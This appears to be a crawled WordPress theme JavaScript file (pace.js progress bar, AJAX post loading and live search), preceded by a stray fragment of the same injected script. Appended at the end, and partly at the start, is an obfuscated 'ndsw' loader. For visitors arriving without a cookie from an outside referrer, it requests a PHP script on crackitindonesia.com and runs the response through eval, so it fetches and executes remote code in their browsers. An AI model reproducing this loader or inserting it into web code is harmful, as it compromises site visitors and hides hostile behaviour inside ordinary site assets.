    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//crackitindonesia.com/members/SPSP/SPSP.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js
body_size: 6933
content:
/*! pace 0.4.17 */
window.paceOptions = {
    ajax: true,
    document: false,
    eventLag: false,
    elements: false,
    startOnPageLoad: false
};
(function () { var a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V = [].slice, W = {}.hasOwnProperty, X = function (a, b) { function c() { this.constructor = a } for (var d in b) W.call(b, d) && (a[d] = b[d]); return c.prototype = b.prototype, a.prototype = new c, a.__super__ = b.prototype, a }, Y = [].indexOf || function (a) { for (var b = 0, c = this.length; c > b; b++)if (b in this && this[b] === a) return b; return -1 }; for (t = { catchupTime: 500, initialRate: .03, minTime: 500, ghostTime: 500, maxProgressPerFrame: 10, easeFactor: 1.25, startOnPageLoad: !0, restartOnPushState: !0, restartOnRequestAfter: 500, target: "body", elements: { checkInterval: 100, selectors: ["body"] }, eventLag: { minSamples: 10, sampleCount: 3, lagThreshold: 3 }, ajax: { trackMethods: ["GET"], trackWebSockets: !1 } }, B = function () { var a; return null != (a = "undefined" != typeof performance && null !== performance ? "function" == typeof performance.now ? performance.now() : void 0 : void 0) ? a : +new Date }, D = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame, s = window.cancelAnimationFrame || window.mozCancelAnimationFrame, null == D && (D = function (a) { return setTimeout(a, 50) }, s = function (a) { return clearTimeout(a) }), F = function (a) { var b, c; return b = B(), (c = function () { var d; return d = B() - b, d >= 33 ? (b = B(), a(d, function () { return D(c) })) : setTimeout(c, 33 - d) })() }, E = function () { var a, b, c; return c = arguments[0], b = arguments[1], a = 3 <= arguments.length ? V.call(arguments, 2) : [], "function" == typeof c[b] ? c[b].apply(c, a) : c[b] }, u = function () { var a, b, c, d, e, f, g; for (b = arguments[0], d = 2 <= arguments.length ? V.call(arguments, 1) : [], f = 0, g = d.length; g > f; f++)if (c = d[f]) for (a in c) W.call(c, a) && (e = c[a], null != b[a] && "object" == typeof b[a] && null != e && "object" == typeof e ? u(b[a], e) : b[a] = e); return b }, p = function (a) { var b, c, d, e, f; for (c = b = 0, e = 0, f = a.length; f > e; e++)d = a[e], c += Math.abs(d), b++; return c / b }, w = function (a, b) { var c, d, e; if (null == a && (a = "options"), null == b && (b = !0), e = document.querySelector("[data-pace-" + a + "]")) { if (c = e.getAttribute("data-pace-" + a), !b) return c; try { return JSON.parse(c) } catch (f) { return d = f, "undefined" != typeof console && null !== console ? console.error("Error parsing inline pace options", d) : void 0 } } }, g = function () { function a() { } return a.prototype.on = function (a, b, c, d) { var e; return null == d && (d = !1), null == this.bindings && (this.bindings = {}), null == (e = this.bindings)[a] && (e[a] = []), this.bindings[a].push({ handler: b, ctx: c, once: d }) }, a.prototype.once = function (a, b, c) { return this.on(a, b, c, !0) }, a.prototype.off = function (a, b) { var c, d, e; if (null != (null != (d = this.bindings) ? d[a] : void 0)) { if (null == b) return delete this.bindings[a]; for (c = 0, e = []; c < this.bindings[a].length;)this.bindings[a][c].handler === b ? e.push(this.bindings[a].splice(c, 1)) : e.push(c++); return e } }, a.prototype.trigger = function () { var a, b, c, d, e, f, g, h, i; if (c = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], null != (g = this.bindings) ? g[c] : void 0) { for (e = 0, i = []; e < this.bindings[c].length;)h = this.bindings[c][e], d = h.handler, b = h.ctx, f = h.once, d.apply(null != b ? b : this, a), f ? i.push(this.bindings[c].splice(e, 1)) : i.push(e++); return i } }, a }(), null == window.Pace && (window.Pace = {}), u(Pace, g.prototype), C = Pace.options = u({}, t, window.paceOptions, w()), S = ["ajax", "document", "eventLag", "elements"], O = 0, Q = S.length; Q > O; O++)I = S[O], C[I] === !0 && (C[I] = t[I]); i = function (a) { function b() { return T = b.__super__.constructor.apply(this, arguments) } return X(b, a), b }(Error), b = function () { function a() { this.progress = 0 } return a.prototype.getElement = function () { var a; if (null == this.el) { if (a = document.querySelector(C.target), !a) throw new i; this.el = document.createElement("div"), this.el.className = "pace pace-active", document.body.className = document.body.className.replace("pace-done", ""), document.body.className += " pace-running", this.el.innerHTML = '<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>', null != a.firstChild ? a.insertBefore(this.el, a.firstChild) : a.appendChild(this.el) } return this.el }, a.prototype.finish = function () { var a; return a = this.getElement(), a.className = a.className.replace("pace-active", ""), a.className += " pace-inactive", document.body.className = document.body.className.replace("pace-running", ""), document.body.className += " pace-done" }, a.prototype.update = function (a) { return this.progress = a, this.render() }, a.prototype.destroy = function () { try { this.getElement().parentNode.removeChild(this.getElement()) } catch (a) { i = a } return this.el = void 0 }, a.prototype.render = function () { var a, b; return null == document.querySelector(C.target) ? !1 : (a = this.getElement(), a.children[0].style.width = "" + this.progress + "%", (!this.lastRenderedProgress || this.lastRenderedProgress | 0 !== this.progress | 0) && (a.children[0].setAttribute("data-progress-text", "" + (0 | this.progress) + "%"), this.progress >= 100 ? b = "99" : (b = this.progress < 10 ? "0" : "", b += 0 | this.progress), a.children[0].setAttribute("data-progress", "" + b)), this.lastRenderedProgress = this.progress) }, a.prototype.done = function () { return this.progress >= 100 }, a }(), h = function () { function a() { this.bindings = {} } return a.prototype.trigger = function (a, b) { var c, d, e, f, g; if (null != this.bindings[a]) { for (f = this.bindings[a], g = [], d = 0, e = f.length; e > d; d++)c = f[d], g.push(c.call(this, b)); return g } }, a.prototype.on = function (a, b) { var c; return null == (c = this.bindings)[a] && (c[a] = []), this.bindings[a].push(b) }, a }(), N = window.XMLHttpRequest, M = window.XDomainRequest, L = window.WebSocket, v = function (a, b) { var c, d, e, f; f = []; for (d in b.prototype) try { e = b.prototype[d], null == a[d] && "function" != typeof e ? f.push(a[d] = e) : f.push(void 0) } catch (g) { c = g } return f }, z = [], Pace.ignore = function () { var a, b, c; return b = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], z.unshift("ignore"), c = b.apply(null, a), z.shift(), c }, Pace.track = function () { var a, b, c; return b = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], z.unshift("track"), c = b.apply(null, a), z.shift(), c }, H = function (a) { var b; if (null == a && (a = "GET"), "track" === z[0]) return "force"; if (!z.length && C.ajax) { if ("socket" === a && C.ajax.trackWebSockets) return !0; if (b = a.toUpperCase(), Y.call(C.ajax.trackMethods, b) >= 0) return !0 } return !1 }, j = function (a) { function b() { var a, c = this; b.__super__.constructor.apply(this, arguments), a = function (a) { var b; return b = a.open, a.open = function (d, e) { return H(d) && c.trigger("request", { type: d, url: e, request: a }), b.apply(a, arguments) } }, window.XMLHttpRequest = function (b) { var c; return c = new N(b), a(c), c }, v(window.XMLHttpRequest, N), null != M && (window.XDomainRequest = function () { var b; return b = new M, a(b), b }, v(window.XDomainRequest, M)), null != L && C.ajax.trackWebSockets && (window.WebSocket = function (a, b) { var d; return d = new L(a, b), H("socket") && c.trigger("request", { type: "socket", url: a, protocols: b, request: d }), d }, v(window.WebSocket, L)) } return X(b, a), b }(h), P = null, x = function () { return null == P && (P = new j), P }, x().on("request", function (b) { var c, d, e, f; return f = b.type, e = b.request, Pace.running || C.restartOnRequestAfter === !1 && "force" !== H(f) ? void 0 : (d = arguments, c = C.restartOnRequestAfter || 0, "boolean" == typeof c && (c = 0), setTimeout(function () { var b, c, g, h, i, j; if (b = "socket" === f ? e.readyState < 2 : 0 < (h = e.readyState) && 4 > h) { for (Pace.restart(), i = Pace.sources, j = [], c = 0, g = i.length; g > c; c++) { if (I = i[c], I instanceof a) { I.watch.apply(I, d); break } j.push(void 0) } return j } }, c)) }), a = function () { function a() { var a = this; this.elements = [], x().on("request", function () { return a.watch.apply(a, arguments) }) } return a.prototype.watch = function (a) { var b, c, d; return d = a.type, b = a.request, c = "socket" === d ? new m(b) : new n(b), this.elements.push(c) }, a }(), n = function () { function a(a) { var b, c, d, e, f, g, h = this; if (this.progress = 0, null != window.ProgressEvent) for (c = null, a.addEventListener("progress", function (a) { return h.progress = a.lengthComputable ? 100 * a.loaded / a.total : h.progress + (100 - h.progress) / 2 }), g = ["load", "abort", "timeout", "error"], d = 0, e = g.length; e > d; d++)b = g[d], a.addEventListener(b, function () { return h.progress = 100 }); else f = a.onreadystatechange, a.onreadystatechange = function () { var b; return 0 === (b = a.readyState) || 4 === b ? h.progress = 100 : 3 === a.readyState && (h.progress = 50), "function" == typeof f ? f.apply(null, arguments) : void 0 } } return a }(), m = function () { function a(a) { var b, c, d, e, f = this; for (this.progress = 0, e = ["error", "open"], c = 0, d = e.length; d > c; c++)b = e[c], a.addEventListener(b, function () { return f.progress = 100 }) } return a }(), d = function () { function a(a) { var b, c, d, f; for (null == a && (a = {}), this.elements = [], null == a.selectors && (a.selectors = []), f = a.selectors, c = 0, d = f.length; d > c; c++)b = f[c], this.elements.push(new e(b)) } return a }(), e = function () { function a(a) { this.selector = a, this.progress = 0, this.check() } return a.prototype.check = function () { var a = this; return document.querySelector(this.selector) ? this.done() : setTimeout(function () { return a.check() }, C.elements.checkInterval) }, a.prototype.done = function () { return this.progress = 100 }, a }(), c = function () { function a() { var a, b, c = this; this.progress = null != (b = this.states[document.readyState]) ? b : 100, a = document.onreadystatechange, document.onreadystatechange = function () { return null != c.states[document.readyState] && (c.progress = c.states[document.readyState]), "function" == typeof a ? a.apply(null, arguments) : void 0 } } return a.prototype.states = { loading: 0, interactive: 50, complete: 100 }, a }(), f = function () { function a() { var a, b, c, d, e, f = this; this.progress = 0, a = 0, e = [], d = 0, c = B(), b = setInterval(function () { var g; return g = B() - c - 50, c = B(), e.push(g), e.length > C.eventLag.sampleCount && e.shift(), a = p(e), ++d >= C.eventLag.minSamples && a < C.eventLag.lagThreshold ? (f.progress = 100, clearInterval(b)) : f.progress = 100 * (3 / (a + 3)) }, 50) } return a }(), l = function () { function a(a) { this.source = a, this.last = this.sinceLastUpdate = 0, this.rate = C.initialRate, this.catchup = 0, this.progress = this.lastProgress = 0, null != this.source && (this.progress = E(this.source, "progress")) } return a.prototype.tick = function (a, b) { var c; return null == b && (b = E(this.source, "progress")), b >= 100 && (this.done = !0), b === this.last ? this.sinceLastUpdate += a : (this.sinceLastUpdate && (this.rate = (b - this.last) / this.sinceLastUpdate), this.catchup = (b - this.progress) / C.catchupTime, this.sinceLastUpdate = 0, this.last = b), b > this.progress && (this.progress += this.catchup * a), c = 1 - Math.pow(this.progress / 100, C.easeFactor), this.progress += c * this.rate * a, this.progress = Math.min(this.lastProgress + C.maxProgressPerFrame, this.progress), this.progress = Math.max(0, this.progress), this.progress = Math.min(100, this.progress), this.lastProgress = this.progress, this.progress }, a }(), J = null, G = null, q = null, K = null, o = null, r = null, Pace.running = !1, y = function () { return C.restartOnPushState ? Pace.restart() : void 0 }, null != window.history.pushState && (R = window.history.pushState, window.history.pushState = function () { return y(), R.apply(window.history, arguments) }), null != window.history.replaceState && (U = window.history.replaceState, window.history.replaceState = function () { return y(), U.apply(window.history, arguments) }), k = { ajax: a, elements: d, document: c, eventLag: f }, (A = function () { var a, c, d, e, f, g, h, i; for (Pace.sources = J = [], g = ["ajax", "elements", "document", "eventLag"], c = 0, e = g.length; e > c; c++)a = g[c], C[a] !== !1 && J.push(new k[a](C[a])); for (i = null != (h = C.extraSources) ? h : [], d = 0, f = i.length; f > d; d++)I = i[d], J.push(new I(C)); return Pace.bar = q = new b, G = [], K = new l })(), Pace.stop = function () { return Pace.trigger("stop"), Pace.running = !1, q.destroy(), r = !0, null != o && ("function" == typeof s && s(o), o = null), A() }, Pace.restart = function () { return Pace.trigger("restart"), Pace.stop(), Pace.start() }, Pace.go = function () { return Pace.running = !0, q.render(), r = !1, o = F(function (a, b) { var c, d, e, f, g, h, i, j, k, m, n, o, p, s, t, u, v; for (j = 100 - q.progress, d = o = 0, e = !0, h = p = 0, t = J.length; t > p; h = ++p)for (I = J[h], m = null != G[h] ? G[h] : G[h] = [], g = null != (v = I.elements) ? v : [I], i = s = 0, u = g.length; u > s; i = ++s)f = g[i], k = null != m[i] ? m[i] : m[i] = new l(f), e &= k.done, k.done || (d++, o += k.tick(a)); return c = o / d, q.update(K.tick(a, c)), n = B(), q.done() || e || r ? (q.update(100), Pace.trigger("done"), setTimeout(function () { return q.finish(), Pace.running = !1, Pace.trigger("hide") }, Math.max(C.ghostTime, Math.min(C.minTime, B() - n)))) : b() }) }, Pace.start = function (a) { u(C, a), Pace.running = !0; try { q.render() } catch (b) { i = b } return document.querySelector(".pace") ? (Pace.trigger("start"), Pace.go()) : setTimeout(Pace.start, 50) }, "function" == typeof define && define.amd ? define(function () { return Pace }) : "object" == typeof exports ? module.exports = Pace : C.startOnPageLoad && Pace.start() }).call(this);

/*! .isOnScreen() returns bool */
jQuery.fn.isOnScreen = function () {
    if (this.length < 1) return;

    var win = jQuery(window);

    var viewport = {
        top: win.scrollTop(),
        left: win.scrollLeft()
    };
    viewport.right = viewport.left + win.width();
    viewport.bottom = viewport.top + win.height();

    var bounds = this.offset();
    bounds.right = bounds.left + this.outerWidth();
    bounds.bottom = bounds.top + this.outerHeight();

    return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

};

jQuery(document).ready(function ($) {
    if (typeof mts_ajax_loadposts !== 'undefined') {
        var History = window.History;

        var pageNum = parseInt(mts_ajax_loadposts.startPage) + 1;
        var max = parseInt(mts_ajax_loadposts.maxPages);
        var nextLink = mts_ajax_loadposts.nextLink;
        var autoLoad = mts_ajax_loadposts.autoLoad;

        if (!autoLoad) {
            // Insert the "Load More Posts" link.
            $('.pagination')
                .before('<div class="more-page more-page-' + pageNum + '"></div>')
                .after('<div id="load-posts"><a href="#"><i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore + '</a></div>');
            if (pageNum == max + 1) {
                $('#load-posts a').html('<i class="fa fa-ban"></i>' + mts_ajax_loadposts.i18n_nomore).addClass('disabled');
            }
            $('#load-posts a').click(function () {
                if (pageNum <= max && !$(this).hasClass('loading')) {
                    $(this).html('<i class="fa fa-refresh fa-spin"></i>' + mts_ajax_loadposts.i18n_loading).addClass('loading');

                    $('.more-page-' + pageNum).load(nextLink + ' .excerpt', function () {
                        // Update page number and nextLink.
                        pageNum++;
                        var new_url = nextLink;
                        History.replaceState(null, window.document.title, new_url);
                        nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2' + pageNum);

                        // Add a new placeholder, for when user clicks again.
                        $('#load-posts').before('<div class="more-page-' + pageNum + '"></div>');

                        if (pageNum <= max) {
                            $('#load-posts a').html('<i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore).removeClass('loading');
                        } else {
                            $('#load-posts a').html('<i class="fa fa-ban"></i>' + mts_ajax_loadposts.i18n_nomore).addClass('disabled').removeClass('loading');
                        }
                    });

                } else {
                    // no more posts
                }

                return false;
            });
        } else {
            // autoload

            // Placeholder
            $('.pagination').before('<div class="more-page-' + pageNum + ' ajax-more-page"></div>');

            var loading_posts = false;
            var last_post = false;
            $(window).scroll(function () {
                if (!loading_posts && !last_post) {
                    var lastPostVisible = $('.latestPost').last().isOnScreen();
                    if (lastPostVisible) {
                        if (pageNum <= max) {
                            loading_posts = true;

                            $('.more-page-' + pageNum).after('<div class="ball-pulse"><div></div><div></div><div></div></div>');

                            $('.more-page-' + pageNum).load(nextLink + ' .excerpt', function () {
                                // Update page number and nextLink.
                                pageNum++;
                                var new_url = nextLink;
                                History.replaceState(null, window.document.title, new_url);

                                loading_posts = false;
                                $('.ball-pulse').remove();
                                nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2' + pageNum);

                                // Add a new placeholder
                                $('.ajax-more-page').last().after('<div class="more-page-' + pageNum + ' ajax-more-page"></div>');
                            });

                        } else {
                            // no more posts
                            last_post = true;
                        }
                    }
                }
            });

        }
        $('.pagination').remove();
    }

    if (typeof mts_ajax_search !== 'undefined') {
        var last_query = '';
        var search_xhr = null;
        var $searhform = '.search-form, .wp-block-search';
        var $searhinput = '#s, .wp-block-search__input';
        function loadSearchResults(query, $container) {
            var search_query = query;
            if (!$container.hasClass('ajax-search-results-container')) {
                $container = $container.find('.ajax-search-results-container');
            }
            if (search_query == last_query) {
                var $results_container = $container.closest($searhform).find('.ajax-search-results-container');
                if (!$results_container.is(':empty')) {
                    $results_container.show().closest($searhform).addClass('ajax-search-box-open');
                    return false;
                }
            }
            last_query = search_query;

            if (search_xhr) {
                search_xhr.abort();
            }
            search_xhr = jQuery.ajax({
                url: mts_ajax_search.url,
                data: { 'action': 'mts_search', 'q': search_query },
                beforeSend: function () {
                    $container.addClass('loading');
                },
                success: function (data) {
                    $container.html(data).show().closest($searhform).addClass('ajax-search-box-open');
                }
            }).done(function () {
                $container.removeClass('loading');
            });
        }
        $($searhform).each(function () {
            var $this = $(this);
            // add search results box
            $this.addClass('ajax-search').append('<div class="ajax-search-results-container"></div>')
                .find($searhinput).on('input propertychange', function () { // IE<9 support with 'onpropertychange'
                    if ($(window).width() > 865) {
                        var s = jQuery(this).val();
                        if (s.length > 2) {
                            fnDelay(function () {
                                loadSearchResults(s, $this);
                            }, 400);
                        } else {
                            $this.removeClass('ajax-search-box-open').find('.ajax-search-results-container').hide();
                        }
                    }
                }).focus(function () {
                    var $cont = $this.find('.ajax-search-results-container');
                    if (!$cont.is(':empty') && $(this).val().length > 2) {
                        $this.addClass('ajax-search-box-open');
                        $cont.show();
                    }
                    $this.attr('autocomplete', 'off');
                });
            $this.find('.ajax-search-results-container').hide();
        }).click(function (e) { // $('.search-form, .wp-block-search').click
            e.stopPropagation();
        });

        $(document).on('keydown', '.ajax-search-box-open', function (e) {

            var $this = $(this),
                focused = $this.find(':focus');

            switch (e.which) {
                case 38: // up
                    if (focused.is("input")) {
                        $this.find('li:last a').focus();
                    } else {
                        if (focused.closest('li').prev('li').length) {
                            focused.closest('li').prev('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                    break;
                case 40: // down
                    if (focused.is("input")) {
                        $this.find('li:first a').focus();
                    } else {
                        if (focused.closest('li').next('li').length) {
                            focused.closest('li').next('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                    break;
                default: return; // exit this handler for other keys
            }
            e.preventDefault(); // prevent the default action
        });
    }

}).click(function () { // (document).click
    if (typeof mts_ajax_search !== 'undefined') {
        var $searhform = '.search-form, .wp-block-search';
        jQuery('.ajax-search-results-container').fadeOut(200); jQuery($searhform).removeClass('ajax-search-box-open');
    }
});

var fnDelay = (function () {
    var timer = 0;
    return function (callback, ms) {
        clearTimeout(timer);
        timer = setTimeout(callback, ms);
    };
})();
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//crackitindonesia.com/members/SPSP/SPSP.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};